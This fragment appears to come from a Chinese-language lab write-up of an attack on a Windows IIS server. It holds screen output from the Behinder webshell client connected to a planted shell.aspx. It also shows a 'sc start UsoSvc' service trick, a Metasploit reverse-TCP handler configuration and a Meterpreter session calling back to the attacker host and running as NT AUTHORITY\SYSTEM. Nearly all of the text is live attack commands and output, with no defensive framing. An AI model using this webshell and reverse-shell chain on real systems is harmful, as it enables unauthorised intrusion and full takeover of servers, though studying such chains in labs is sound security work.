 http://192.168.86.137/shell.aspx
URL: http://192.168.86.137/shell.aspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/inetpub/wwwroot/ >sc start UsoSvc
[!]正在执行命令，请稍后...... 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.86.134 yes The listen address (an interface may be specified)
LPORT 12345 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.86.134:12345
[*] Sending stage (175174 bytes) to 192.168.86.137
[*] Meterpreter session 2 opened (192.168.86.134:12345 -> 192.168.86.137:57488 ) at 2022-02-08 10
:06:32 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >